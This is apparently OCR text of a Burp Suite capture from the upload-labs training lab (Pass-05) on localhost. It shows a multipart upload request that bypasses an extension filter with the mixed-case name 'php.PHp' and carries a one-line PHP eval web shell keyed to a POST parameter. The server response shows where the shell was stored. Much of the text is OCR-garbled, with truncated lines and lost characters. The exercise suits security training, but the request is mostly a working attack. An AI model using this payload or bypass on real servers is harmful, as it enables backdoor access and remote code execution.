 Pretty Raw \n Actions
1 POST /upload-labs/Pass-05/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------35536255181544688012165762
9107
8 Content-Length: 388
9 Origin: http://127.0.0.1
0 Connection: close
1 Referer: http://127.0.0.1/upload-labs/Pass-05/index.php
2 Upgrade-Insecure-Requests: 1
3
4 -----------------------------355362551815446880121657629107
5 Content-Disposition: form-data; name="upload_file"; filename="
php.PHp"
6 Content-Type: application/octet-stream
7
8 <?php @eval($_POST['pass']);?>
9 -----------------------------355362551815446880121657629107
0 Content-Disposition: form-data; name="submit"
1
2 □□□
3 -----------------------------355362551815446880121657629107--
4
Pretty Raw Render \n Actions
51 id="upload_panel">
52 >
53 li>
54 <h3>
□□
</h3>
55 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
56 /li>
57 li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="
60 <p>
□□□□□□□□□□<p>
61 <input class="input_file" type="file" name="upload_file
62 <input class="button" type="submit" name="submit" valu
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/202103102324305962.PHp" width="250p
</div>
68 </li>
69 </ol>
70 /div>
71
72 iv>
73 v id="footer">
74 center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</
/center>
75 iv>
76 v class="mask">
iv>